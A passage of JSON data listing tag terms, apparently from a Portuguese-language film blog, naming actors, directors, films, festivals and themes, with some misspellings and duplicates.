Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg 